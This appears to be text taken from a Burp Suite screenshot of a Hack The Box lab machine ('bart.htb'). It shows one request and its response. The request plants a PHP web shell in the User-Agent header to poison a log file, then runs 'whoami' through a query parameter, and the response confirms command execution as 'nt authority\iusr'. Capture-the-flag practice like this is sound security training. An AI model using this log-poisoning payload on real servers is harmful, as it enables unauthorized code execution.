 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: http://internal-01.bart.htb ?
Request
Raw Params Headers Hex
GET /log/log.php?filename=log.txt&username=harvey&bang=whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php passthru($_GET['bang']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=8qfcfdpe9m4lfjjhp65faita1k
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Fri, 19 Jul 2019 23:32:29 GMT
Connection: close
Content-Length: 53
1[2019-07-20 02:32:17] - harvey - nt authority\iusr